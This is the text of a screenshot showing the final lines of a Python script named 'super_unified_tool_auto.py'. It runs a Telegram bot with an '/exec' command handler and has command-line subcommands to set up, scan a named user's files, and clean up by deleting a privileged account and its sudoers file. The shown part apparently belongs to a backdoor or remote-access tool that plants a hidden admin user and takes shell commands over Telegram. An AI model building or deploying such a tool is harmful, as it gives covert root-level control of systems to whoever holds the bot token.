 super_unified_tool_auto.py > ...
149 def run_bot():
183
184 app = ApplicationBuilder().token(BOT_TOKEN).post_init(post_init).build()
185 app.add_handler(CommandHandler('start', start))
186 app.add_handler(CommandHandler('exec', exec_cmd))
187 app.run_polling()
188
189 # --- CLI ---
190
191 def main():
192 parser = argparse.ArgumentParser()
193 subparsers = parser.add_subparsers(dest="command", required=True)
194 subparsers.add_parser("setup")
195 subparsers.add_parser("bot")
196 subparsers.add_parser("cleanup")
197 p_scan = subparsers.add_parser("scan")
198 p_scan.add_argument("username")
199
200 args = parser.parse_args()
201
202 if args.command == "setup":
203 install_deferred_setup()
204 elif args.command == "bot":
205 run_bot()
206 elif args.command == "scan":
207 print(find_user_files_logic(args.username))
208 elif args.command == "cleanup":
209 if os.getuid() != 0:
210 print("[-] Run cleanup with sudo.")
211 return
212 subprocess.run(["userdel", "-r", SYS_ADMIN_USER], check=False)
213 if os.path.exists(f"/etc/sudoers.d/99-{SYS_ADMIN_USER}"):
214 os.remove(f"/etc/sudoers.d/99-{SYS_ADMIN_USER}")
215 print("[+] Cleanup complete.")
216
217 if __name__ == "__main__":
218 main()